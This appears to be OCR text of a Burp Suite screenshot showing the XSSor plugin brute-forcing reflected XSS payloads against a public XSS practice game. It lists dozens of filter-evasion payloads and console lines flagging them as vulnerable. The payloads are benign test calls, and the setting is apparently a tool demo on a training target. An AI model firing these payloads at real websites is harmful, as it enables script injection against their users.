 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Autorize XSSor
URL Payload Vulnerable?
https://xss-game.appspot.... <b>test Yes (Reflected XSS)
https://xss-game.appspot.... <b onmouseover=test()>test Yes (Reflected XSS)
https://xss-game.appspot.... <img src=err onerror=test()> Yes (Reflected XSS)
https://xss-game.appspot.... <script>test</script> Yes (Reflected XSS)
https://xss-game.appspot.... <scr ipt>test</scr ipt> Yes (Reflected XSS)
https://xss-game.appspot.... <SCRIPT>test;</SCRIPT> Yes (Reflected XSS)
https://xss-game.appspot.... <scri<script>pt>test;</scr<... Yes (Reflected XSS)
https://xss-game.appspot.... <SCRI<script>PT>test;</SC... Yes (Reflected XSS)
https://xss-game.appspot.... <scri<scr<script>ipt>pt>te... Yes (Reflected XSS)
https://xss-game.appspot.... <IMG """><SCRIPT>test</S... Yes (Reflected XSS)
https://xss-game.appspot.... <IMG '"><SCRIPT>test</SC... Yes (Reflected XSS)
https://xss-game.appspot.... <SCR%00IPT>test</SCR%... Yes (Reflected XSS)
https://xss-game.appspot.... <IFRAME SRC='f' onerror="... Yes (Reflected XSS)
https://xss-game.appspot.... <IFRAME SRC='f' onerror='t... Yes (Reflected XSS)
https://xss-game.appspot.... <<SCRIPT>test//<</SCRIPT> Yes (Reflected XSS)
https://xss-game.appspot.... <img src="1" onerror="test"> Yes (Reflected XSS)
https://xss-game.appspot.... <img src='1' onerror='test' Yes (Reflected XSS)
https://xss-game.appspot.... <STYLE TYPE="text/javasc... Yes (Reflected XSS)
https://xss-game.appspot.... <<SCRIPT>test//<</SCRIPT> Yes (Reflected XSS)
https://xss-game.appspot.... """><SCRIPT>test Yes (Reflected XSS)
https://xss-game.appspot.... '"><SCRIPT>test' Yes (Reflected XSS)
https://xss-game.appspot.... "><script>test</script> Yes (Reflected XSS)
https://xss-game.appspot.... "><script>test</script><" Yes (Reflected XSS)
https://xss-game.appspot.... '><script>test</script> Yes (Reflected XSS)
https://xss-game.appspot.... '><script>test</script><' Yes (Reflected XSS)
https://xss-game.appspot.... ";test;" Yes (Reflected XSS)
https://xss-game.appspot.... ';test;' Yes (Reflected XSS)
https://xss-game.appspot.... ;test; Yes (Reflected XSS)
https://xss-game.appspot.... ";test;// Yes (Reflected XSS)
https://xss-game.appspot.... "onmouseover=test Yes (Reflected XSS)
https://xss-game.appspot.... onerror="test" Yes (Reflected XSS)
https://xss-game.appspot.... onerror='test' Yes (Reflected XSS)
https://xss-game.appspot.... onload="test" Yes (Reflected XSS)
https://xss-game.appspot.... onload='test' Yes (Reflected XSS)
Request Response Affected Pages Configuration
Plugin status: XSSor is on
Basic Payload: <script>alert(1)</script>
Brute Force Mode
Tag paylods Attribute payloads
Payloads list (for BF mode):
<b>test
<b onmouseover=test()>test
<img src=err onerror=test()>
<script>test</script>
<scr ipt>test</scr ipt>
<SCRIPT>test;</SCRIPT>
<scri<script>pt>test;</scr</script>ipt>
<SCRI<script>PT>test;</SCR</script>IPT>
<scri<scr<script>ipt>pt>test;</scr</sc</script>ript>ipt>
<IMG """><SCRIPT>test</SCRIPT>">
Console
trying exploit with the payload: onerror='test'
payload: onerror='test' found to be vulnarble
trying exploit with the payload: onload="test"
payload: onload="test" found to be vulnarble
trying exploit with the payload: onload='test'
payload: onload='test' found to be vulnarble
checking for xss key in URL: https://xss-game.appspot.com:443/static/game-frame.js
checking for xss key in URL: https://xss-game.appspot.com:443/static/logos/level1.png
checking for xss key in URL: https://xss-game.appspot.com:443/static/game-frame-styles.css
checking for xss key in URL: https://xss-game.appspot.com:443/favicon.ico